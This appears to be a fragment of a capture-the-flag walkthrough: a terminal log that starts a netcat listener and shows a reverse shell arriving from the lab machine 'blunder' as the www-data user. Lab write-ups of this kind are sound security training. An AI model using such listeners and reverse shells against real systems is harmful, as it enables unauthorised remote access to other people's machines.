 root@kclai:~/Documents/ctf/tools# nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.191] 33998
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:40:51 up 37 min,  1 user,  load average: 0.04, 0.04, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shaun    :0       :0               15:03   ?xdm?   1:03   0.00s /usr/lib/gdm3/gdm-x-session --run-script
env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1078): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/$ whoami
whoami
www-data
www-data@blunder:/$